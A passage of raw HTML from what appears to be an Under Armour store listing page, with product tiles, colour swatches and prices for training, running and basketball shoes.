class="PriceDisplay-module-scss-module__4fzA2W__sr-price">Price: $160</div><div class="PriceDisplay-module-scss-module__4fzA2W__price-display-low-message"><div class="VariantMessages-module-scss-module__iw0gCG__messages"></div></div></div></section></div><div id="product-3028375-709-10.5-SEP-25-MAPEX-$10-OFF" class="false ProductTile-module-scss-module__YG6sUW__product-tile-container module__primary-img false ProductTile-module-scss-module__YG6sUW__split-view-enabled" data-testid="product-tile-container"><a class="ProductTile-module-scss-module__YG6sUW__product-image-link" tabindex="0" href="/en-us/p/training/ua_edge_leather_mens_training_shoes/3028375.html?dwvar_3028375_color=709"><img alt="UA Edge Leather" title="UA Edge Leather" draggable="false" data-testid="tile-image" loading="lazy" fetchPriority="auto" width="354" height="443" decoding="async" class=" Image-module-scss-module__IpJn6W__responsive_image" style="--image-aspect-ratio:354 / 443" src="https://underarmour.scene7.com/is/image/Underarmour/3028375-709_DEFAULT?rp=standard-30pad|gridTileDesktop&amp;scl=1&amp;fmt=jpg&amp;qlt=50&amp;resMode=sharp2&amp;cache=on,on&amp;bgc=F0F0F0&amp;wid=512&amp;hei=640&amp;size=472,600"/></a><div class="ProductTile-module-scss-module__YG6sUW__quick-add-button"><button type="button" aria-label="Quick Add to Bag UA Edge Leather" class="QuickAddToCartButton-module-scss-module__b1qrHq__quick-add-button" data-s-object-id="Quick Add To Cart" data-testid="quick-add-to-cart-button"><svg role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg"><rect width="100%" height="100%" rx="16" fill="currentcolor"></rect><path d="M13.9098 12.7408C13.9096 12.1039 13.9091 11.5556 13.9092 10.7654C13.9094 9.38118 14.9772 8 16.6752 8C18.3733 8 19.4401 9.3889 19.4401 10.7654C19.4401 11.5556 19.4405 12.203 19.4405 12.7408" stroke="var(--color-white)" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path><path d="M11.5381 14.519V13.7461C11.5381 13.1938 11.9858 12.7461 12.5381 12.7461H20.8098C21.362 12.7461 21.8098 13.1938 21.8098 13.7461V19.6455C21.8098 20.1978 21.362 20.6455 20.8098 20.6455H17.5195" stroke="var(--color-white)" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path><path d="M11.6396 17.2842V24.0003" stroke="var(--color-white)" stroke-linecap="round" stroke-linejoin="round"></path><path d="M14.8975 20.6426L8.18137 20.6426" stroke="var(--color-white)" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></button></div><div class="ProductTile-module-scss-module__YG6sUW__wishlist-toggle"><input data-testid="favorite-button" id="_R_253b9bsnpfivddiuqivb_" class="FavoriteButton-module-scss-module__g0ELEa__favorite-button" type="checkbox" aria-labelledby="_R_253b9bsnpfivddiuqivb_-label" tabindex="0"/><label for="_R_253b9bsnpfivddiuqivb_"><span id="_R_253b9bsnpfivddiuqivb_-label" aria-hidden="true">Save this item</span><span class="FavoriteButton-module-scss-module__g0ELEa__icons-wrapper"><svg role="img" aria-hidden="true" width="16" height="16" color="currentColor" class="FavoriteButton-module-scss-module__g0ELEa__favorite-icon" stroke-width="0.9375" viewBox="0 0 40 40" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M20 6.61251C18.1 3.845 15.0125 2 11.45 2C5.75 2 1 6.61251 1 12.1475C1 22.2951 20 37.2857 20 37.2857C20 37.2857 39 22.2951 39 12.1475C39 6.61251 34.25 2 28.55 2C24.9875 2 21.9 3.845 20 6.61251Z" stroke="currentColor" vector-effect="non-scaling-stroke"></path><path d="M20 6.61251C18.1 3.845 15.0125 2 11.45 2C5.75 2 1 6.61251 1 12.1475C1 22.2951 20 37.2857 20 37.2857C20 37.2857 39 22.2951 39 12.1475C39 6.61251 34.25 2 28.55 2C24.9875 2 21.9 3.845 20 6.61251Z" fill="currentColor" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg><svg class="FavoriteButton-module-scss-module__g0ELEa__favorite-ring" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><circle></circle></svg></span></label></div><div data-testid="product-swatches-container" class="ProductTile-module-scss-module__YG6sUW__product-swatches-container ProductTile-module-scss-module__YG6sUW__product-swatches-square"><div class="ProductTile-module-scss-module__YG6sUW__product-swatches"><div class="ColorCarousel-module-scss-module__tsfIIq__carousel-container ColorCarousel-module-scss-module__tsfIIq__square"><section class="carousel Carousel-module-scss-module__mtRo8G__container Carousel-module-scss-module__mtRo8G__fullbleed undefined" tabindex="0" role="listbox" data-fullbleed="true"><div class="carousel-items Carousel-module-scss-module__mtRo8G__carousel-items" data-testid="carousel-items"><div data-carousel-item="true" role="group" class="ColorCarousel-module-scss-module__tsfIIq__carousel-items" aria-label="1 / 4" data-group="Infinity" aria-current="true"><a class="ColorCarousel-module-scss-module__tsfIIq__product-color-swatch" aria-label="Green" title="View Color Green-709" href="/en-us/p/training/ua_edge_leather_mens_training_shoes/3028375.html?dwvar_3028375_color=709"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#626867"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#CECBC2"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></a></div><div data-carousel-item="true" role="group" class="ColorCarousel-module-scss-module__tsfIIq__carousel-items" aria-label="2 / 4" data-group="Infinity" aria-current="false"><a class="ColorCarousel-module-scss-module__tsfIIq__product-color-swatch" aria-label="Black" title="View Color Black-001" href="/en-us/p/training/ua_edge_leather_mens_training_shoes/3028375.html?dwvar_3028375_color=001"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#282B2F"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#282B2F"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></a></div><div data-carousel-item="true" role="group" class="ColorCarousel-module-scss-module__tsfIIq__carousel-items" aria-label="3 / 4" data-group="Infinity" aria-current="false"><a class="ColorCarousel-module-scss-module__tsfIIq__product-color-swatch" aria-label="White" title="View Color White-100" href="/en-us/p/training/ua_edge_leather_mens_training_shoes/3028375.html?dwvar_3028375_color=100"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#EFF1FF"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#EFF1FF"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></a></div><div data-carousel-item="true" role="group" class="ColorCarousel-module-scss-module__tsfIIq__carousel-items" aria-label="4 / 4" data-group="Infinity" aria-current="false"><a class="ColorCarousel-module-scss-module__tsfIIq__product-color-swatch" aria-label="Brown" title="View Color Brown-203" href="/en-us/p/training/ua_edge_leather_mens_training_shoes/3028375.html?dwvar_3028375_color=203"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#9A9284"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#EFF1FF"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></a></div></div></section></div></div><a class="ProductTile-module-scss-module__YG6sUW__product-color-count" aria-label="4 colors available" href="/en-us/p/training/ua_edge_leather_mens_training_shoes/3028375.html?dwvar_3028375_color=709"><div class="ProductTile-module-scss-module__YG6sUW__product-color-chips"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#626867"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#CECBC2"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></div><div class="ProductTile-module-scss-module__YG6sUW__product-color-chips"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#282B2F"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#282B2F"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></div><div class="ProductTile-module-scss-module__YG6sUW__product-color-chips"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#EFF1FF"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#EFF1FF"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></div><p><span>+1</span></p></a></div><section class="ProductTile-module-scss-module__YG6sUW__product-details-container"><div class="ProductTile-module-scss-module__YG6sUW__product-badge tile-badge"><div class="ProductBadge-module-scss-module__Wt876G__product-badge-inline ProductBadge-module-scss-module__Wt876G__text-badge-small "><div data-testid="badge-alt" aria-hidden="false" class="ProductBadge-module-scss-module__Wt876G__product-badge-alt ProductBadge-module-scss-module__Wt876G__text-badge-small "><span>New Colors</span></div></div></div><h3><a class="ProductTile-module-scss-module__YG6sUW__product-item-link" href="/en-us/p/training/ua_edge_leather_mens_training_shoes/3028375.html?dwvar_3028375_color=709">UA Edge Leather</a><br class="ProductTile-module-scss-module__YG6sUW__product-item-spacing"/><span class="ProductTile-module-scss-module__YG6sUW__product-sub-header">Men&#x27;s Training Shoes</span></h3><div data-testid="product-item-price-section" class="ProductTile-module-scss-module__YG6sUW__product-item-price-section"><div class="PriceDisplay-module-scss-module__4fzA2W__price-display" aria-hidden="true" data-alternate-price-display="true"><span data-testid="price-display-list-price" class="bfx-price bfx-list-price">$70</span><span data-testid="price-display-sales-price" class="bfx-price bfx-sale-price">$59.99</span></div><div class="PriceDisplay-module-scss-module__4fzA2W__sr-price">Original price: $70, Sale price: $59.99</div><div class="PriceDisplay-module-scss-module__4fzA2W__price-display-low-message"><div class="VariantMessages-module-scss-module__iw0gCG__messages"></div></div></div><div class="ProductTile-module-scss-module__YG6sUW__product-promo"><span class="bfx-price">Limited Time: $10 Off</span><div class="Tooltip-module-scss-module__oBhmnq__tooltip undefined" data-testid="tooltip" data-location="bottom" data-tooltip="true"><button type="button" aria-describedby="_R_4v53b9bsnpfivddiuqivb_" class=""><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><circle cx="50%" cy="50%" r="7.25" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></circle><path fill-rule="evenodd" clip-rule="evenodd" d="M8.592 10.301V11.534H7.539V10.301H8.592ZM7.566 9.419C7.566 9.257 7.5885 9.1085 7.6335 8.9735C7.6785 8.8385 7.7385 8.7155 7.8135 8.6045C7.8885 8.4935 7.9725 8.387 8.0655 8.285C8.1585 8.183 8.256 8.081 8.358 7.979L8.619 7.718C8.739 7.598 8.841 7.466 8.925 7.322C9.009 7.178 9.051 6.995 9.051 6.773C9.051 6.485 8.9715 6.2615 8.8125 6.1025C8.6535 5.9435 8.43 5.864 8.142 5.864C7.788 5.864 7.521 5.9435 7.341 6.1025C7.161 6.2615 7.029 6.521 6.945 6.881L6 6.755C6.042 6.521 6.114 6.2975 6.216 6.0845C6.318 5.8715 6.4545 5.684 6.6255 5.522C6.7965 5.36 7.0065 5.2325 7.2555 5.1395C7.5045 5.0465 7.803 5 8.151 5C8.775 5 9.258 5.1515 9.6 5.4545C9.942 5.7575 10.113 6.155 10.113 6.647C10.113 6.935 10.0695 7.178 9.9825 7.376C9.8955 7.574 9.789 7.742 9.663 7.88L9.114 8.429C8.958 8.585 8.829 8.744 8.727 8.906C8.625 9.068 8.574 9.254 8.574 9.464V9.599H7.566V9.419Z" fill="currentColor"></path></svg><div data-tooltip-arrow="true" class="Tooltip-module-scss-module__oBhmnq__tooltip-arrow"></div></button><div id="_R_4v53b9bsnpfivddiuqivb_" role="tooltip" tabindex="0">Priced as marked. Select styles only. Cannot be combined with other offers, including ID.me.</div></div></div></section></div><div id="product-6005377-323-10/11.5-FPP" class="false ProductTile-module-scss-module__YG6sUW__product-tile-container module__primary-img false ProductTile-module-scss-module__YG6sUW__split-view-enabled" data-testid="product-tile-container"><a class="ProductTile-module-scss-module__YG6sUW__product-image-link" tabindex="0" href="/en-us/p/running/ua_velociti_elite_3_unisex_running_shoes/6005377.html?dwvar_6005377_color=323"><img alt="UA Velociti Elite 3" title="UA Velociti Elite 3" draggable="false" data-testid="tile-image" loading="lazy" fetchPriority="auto" width="354" height="443" decoding="async" class=" Image-module-scss-module__IpJn6W__responsive_image" style="--image-aspect-ratio:354 / 443" src="https://underarmour.scene7.com/is/image/Underarmour/6005377-323_DEFAULT?rp=standard-30pad|gridTileDesktop&amp;scl=1&amp;fmt=jpg&amp;qlt=50&amp;resMode=sharp2&amp;cache=on,on&amp;bgc=F0F0F0&amp;wid=512&amp;hei=640&amp;size=472,600"/></a><div class="ProductTile-module-scss-module__YG6sUW__quick-add-button"><button type="button" aria-label="Quick Add to Bag UA Velociti Elite 3" class="QuickAddToCartButton-module-scss-module__b1qrHq__quick-add-button" data-s-object-id="Quick Add To Cart" data-testid="quick-add-to-cart-button"><svg role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg"><rect width="100%" height="100%" rx="16" fill="currentcolor"></rect><path d="M13.9098 12.7408C13.9096 12.1039 13.9091 11.5556 13.9092 10.7654C13.9094 9.38118 14.9772 8 16.6752 8C18.3733 8 19.4401 9.3889 19.4401 10.7654C19.4401 11.5556 19.4405 12.203 19.4405 12.7408" stroke="var(--color-white)" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path><path d="M11.5381 14.519V13.7461C11.5381 13.1938 11.9858 12.7461 12.5381 12.7461H20.8098C21.362 12.7461 21.8098 13.1938 21.8098 13.7461V19.6455C21.8098 20.1978 21.362 20.6455 20.8098 20.6455H17.5195" stroke="var(--color-white)" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path><path d="M11.6396 17.2842V24.0003" stroke="var(--color-white)" stroke-linecap="round" stroke-linejoin="round"></path><path d="M14.8975 20.6426L8.18137 20.6426" stroke="var(--color-white)" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></button></div><div class="ProductTile-module-scss-module__YG6sUW__wishlist-toggle"><input data-testid="favorite-button" id="_R_25jb9bsnpfivddiuqivb_" class="FavoriteButton-module-scss-module__g0ELEa__favorite-button" type="checkbox" aria-labelledby="_R_25jb9bsnpfivddiuqivb_-label" tabindex="0"/><label for="_R_25jb9bsnpfivddiuqivb_"><span id="_R_25jb9bsnpfivddiuqivb_-label" aria-hidden="true">Save this item</span><span class="FavoriteButton-module-scss-module__g0ELEa__icons-wrapper"><svg role="img" aria-hidden="true" width="16" height="16" color="currentColor" class="FavoriteButton-module-scss-module__g0ELEa__favorite-icon" stroke-width="0.9375" viewBox="0 0 40 40" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M20 6.61251C18.1 3.845 15.0125 2 11.45 2C5.75 2 1 6.61251 1 12.1475C1 22.2951 20 37.2857 20 37.2857C20 37.2857 39 22.2951 39 12.1475C39 6.61251 34.25 2 28.55 2C24.9875 2 21.9 3.845 20 6.61251Z" stroke="currentColor" vector-effect="non-scaling-stroke"></path><path d="M20 6.61251C18.1 3.845 15.0125 2 11.45 2C5.75 2 1 6.61251 1 12.1475C1 22.2951 20 37.2857 20 37.2857C20 37.2857 39 22.2951 39 12.1475C39 6.61251 34.25 2 28.55 2C24.9875 2 21.9 3.845 20 6.61251Z" fill="currentColor" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg><svg class="FavoriteButton-module-scss-module__g0ELEa__favorite-ring" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><circle></circle></svg></span></label></div><div data-testid="product-swatches-container" class="ProductTile-module-scss-module__YG6sUW__product-swatches-container ProductTile-module-scss-module__YG6sUW__product-swatches-square"><div class="ProductTile-module-scss-module__YG6sUW__product-swatches"><div class="ColorCarousel-module-scss-module__tsfIIq__carousel-container ColorCarousel-module-scss-module__tsfIIq__square"><section class="carousel Carousel-module-scss-module__mtRo8G__container Carousel-module-scss-module__mtRo8G__fullbleed undefined" tabindex="0" role="listbox" data-fullbleed="true"><div class="carousel-items Carousel-module-scss-module__mtRo8G__carousel-items" data-testid="carousel-items"><div data-carousel-item="true" role="group" class="ColorCarousel-module-scss-module__tsfIIq__carousel-items" aria-label="1 / 3" data-group="Infinity" aria-current="true"><a class="ColorCarousel-module-scss-module__tsfIIq__product-color-swatch" aria-label="Green" title="View Color Green-323" href="/en-us/p/running/ua_velociti_elite_3_unisex_running_shoes/6005377.html?dwvar_6005377_color=323"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#718988"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#A0FF00"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></a></div><div data-carousel-item="true" role="group" class="ColorCarousel-module-scss-module__tsfIIq__carousel-items" aria-label="2 / 3" data-group="Infinity" aria-current="false"><a class="ColorCarousel-module-scss-module__tsfIIq__product-color-swatch" aria-label="Black" title="View Color Black-002" href="/en-us/p/running/ua_velociti_elite_3_unisex_running_shoes/6005377.html?dwvar_6005377_color=002"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#282B2F"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#F7FF00"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></a></div><div data-carousel-item="true" role="group" class="ColorCarousel-module-scss-module__tsfIIq__carousel-items" aria-label="3 / 3" data-group="Infinity" aria-current="false"><a class="ColorCarousel-module-scss-module__tsfIIq__product-color-swatch" aria-label="Green" title="View Color Green-715" href="/en-us/p/running/ua_velociti_elite_3_unisex_running_shoes/6005377.html?dwvar_6005377_color=715"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#B6DE92"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#B6DE92"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></a></div></div></section></div></div><a class="ProductTile-module-scss-module__YG6sUW__product-color-count" aria-label="3 colors available" href="/en-us/p/running/ua_velociti_elite_3_unisex_running_shoes/6005377.html?dwvar_6005377_color=323"><div class="ProductTile-module-scss-module__YG6sUW__product-color-chips"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#718988"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#A0FF00"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></div><div class="ProductTile-module-scss-module__YG6sUW__product-color-chips"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#282B2F"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#F7FF00"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></div><div class="ProductTile-module-scss-module__YG6sUW__product-color-chips"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#B6DE92"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#B6DE92"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></div></a></div><section class="ProductTile-module-scss-module__YG6sUW__product-details-container"><h3><a class="ProductTile-module-scss-module__YG6sUW__product-item-link" href="/en-us/p/running/ua_velociti_elite_3_unisex_running_shoes/6005377.html?dwvar_6005377_color=323">UA Velociti Elite 3</a><br class="ProductTile-module-scss-module__YG6sUW__product-item-spacing"/><span class="ProductTile-module-scss-module__YG6sUW__product-sub-header">Unisex Running Shoes</span></h3><div data-testid="product-item-price-section" class="ProductTile-module-scss-module__YG6sUW__product-item-price-section"><div class="PriceDisplay-module-scss-module__4fzA2W__price-display" aria-hidden="true" data-alternate-price-display="true"><span data-testid="price-display-list-price" class="bfx-price bfx-list-price">$250</span></div><div class="PriceDisplay-module-scss-module__4fzA2W__sr-price">Price: $250</div><div class="PriceDisplay-module-scss-module__4fzA2W__price-display-low-message"><div class="VariantMessages-module-scss-module__iw0gCG__messages"></div></div></div></section></div><div id="product-6000750-703-7/8.5-FPP" class="false ProductTile-module-scss-module__YG6sUW__product-tile-container module__primary-img false ProductTile-module-scss-module__YG6sUW__split-view-enabled" data-testid="product-tile-container"><a class="ProductTile-module-scss-module__YG6sUW__product-image-link" tabindex="0" href="/en-us/p/curry_brand_shoes_and_gear/curry_3z_25_sde_unisex_basketball_shoes/6000750.html?dwvar_6000750_color=703"><img alt="Curry 3Z 25 SDE" title="Curry 3Z 25 SDE" draggable="false" data-testid="tile-image" loading="lazy" fetchPriority="auto" width="354" height="443" decoding="async" class=" Image-module-scss-module__IpJn6W__responsive_image" style="--image-aspect-ratio:354 / 443" src="https://underarmour.scene7.com/is/image/Underarmour/6000750-703_DEFAULT?rp=standard-30pad|gridTileDesktop&amp;scl=1&amp;fmt=jpg&amp;qlt=50&amp;resMode=sharp2&amp;cache=on,on&amp;bgc=F0F0F0&amp;wid=512&amp;hei=640&amp;size=472,600"/></a><div class="ProductTile-module-scss-module__YG6sUW__quick-add-button"><button type="button" aria-label="Quick Add to Bag Curry 3Z 25 SDE" class="QuickAddToCartButton-module-scss-module__b1qrHq__quick-add-button" data-s-object-id="Quick Add To Cart" data-testid="quick-add-to-cart-button"><svg role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg"><rect width="100%" height="100%" rx="16" fill="currentcolor"></rect><path d="M13.9098 12.7408C13.9096 12.1039 13.9091 11.5556 13.9092 10.7654C13.9094 9.38118 14.9772 8 16.6752 8C18.3733 8 19.4401 9.3889 19.4401 10.7654C19.4401 11.5556 19.4405 12.203 19.4405 12.7408" stroke="var(--color-white)" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path><path d="M11.5381 14.519V13.7461C11.5381 13.1938 11.9858 12.7461 12.5381 12.7461H20.8098C21.362 12.7461 21.8098 13.1938 21.8098 13.7461V19.6455C21.8098 20.1978 21.362 20.6455 20.8098 20.6455H17.5195" stroke="var(--color-white)" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path><path d="M11.6396 17.2842V24.0003" stroke="var(--color-white)" stroke-linecap="round" stroke-linejoin="round"></path><path d="M14.8975 20.6426L8.18137 20.6426" stroke="var(--color-white)" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></button></div><div class="ProductTile-module-scss-module__YG6sUW__wishlist-toggle"><input data-testid="favorite-button" id="_R_263b9bsnpfivddiuqivb_" class="FavoriteButton-module-scss-module__g0ELEa__favorite-button" type="checkbox" aria-labelledby="_R_263b9bsnpfivddiuqivb_-label" tabindex="0"/><label for="_R_263b9bsnpfivddiuqivb_"><span id="_R_263b9bsnpfivddiuqivb_-label" aria-hidden="true">Save this item</span><span class="FavoriteButton-module-scss-module__g0ELEa__icons-wrapper"><svg role="img" aria-hidden="true" width="16" height="16" color="currentColor" class="FavoriteButton-module-scss-module__g0ELEa__favorite-icon" stroke-width="0.9375" viewBox="0 0 40 40" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M20 6.61251C18.1 3.845 15.0125 2 11.45 2C5.75 2 1 6.61251 1 12.1475C1 22.2951 20 37.2857 20 37.2857C20 37.2857 39 22.2951 39 12.1475C39 6.61251 34.25 2 28.55 2C24.9875 2 21.9 3.845 20 6.61251Z" stroke="currentColor" vector-effect="non-scaling-stroke"></path><path d="M20 6.61251C18.1 3.845 15.0125 2 11.45 2C5.75 2 1 6.61251 1 12.1475C1 22.2951 20 37.2857 20 37.2857C20 37.2857 39 22.2951 39 12.1475C39 6.61251 34.25 2 28.55 2C24.9875 2 21.9 3.845 20 6.61251Z" fill="currentColor" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg><svg class="FavoriteButton-module-scss-module__g0ELEa__favorite-ring" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><circle></circle></svg></span></label></div><div data-testid="product-swatches-container" class="ProductTile-module-scss-module__YG6sUW__product-swatches-container ProductTile-module-scss-module__YG6sUW__product-swatches-square"><div class="ProductTile-module-scss-module__YG6sUW__product-swatches"><div class="ColorCarousel-module-scss-module__tsfIIq__carousel-container ColorCarousel-module-scss-module__tsfIIq__square"><section class="carousel Carousel-module-scss-module__mtRo8G__container Carousel-module-scss-module__mtRo8G__fullbleed undefined" tabindex="0" role="listbox" data-fullbleed="true"><div class="carousel-items Carousel-module-scss-module__mtRo8G__carousel-items" data-testid="carousel-items"><div data-carousel-item="true" role="group" class="ColorCarousel-module-scss-module__tsfIIq__carousel-items" aria-label="1 / 11" data-group="Infinity" aria-current="true"><a class="ColorCarousel-module-scss-module__tsfIIq__product-color-swatch" aria-label="Green" title="View Color Green-703" href="/en-us/p/curry_brand_shoes_and_gear/curry_3z_25_sde_unisex_basketball_shoes/6000750.html?dwvar_6000750_color=703"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#B1D9D1"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#CAD6D3"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></a></div><div data-carousel-item="true" role="group" class="ColorCarousel-module-scss-module__tsfIIq__carousel-items" aria-label="2 / 11" data-group="Infinity" aria-current="false"><a class="ColorCarousel-module-scss-module__tsfIIq__product-color-swatch" aria-label="Pink" title="View Color Pink-616" href="/en-us/p/curry_brand_shoes_and_gear/curry_3z_25_sde_unisex_basketball_shoes/6000750.html?dwvar_6000750_color=616"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#E1C6CB"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#CDD4D9"></path><rect x="0.5" y="0.5" width="31" 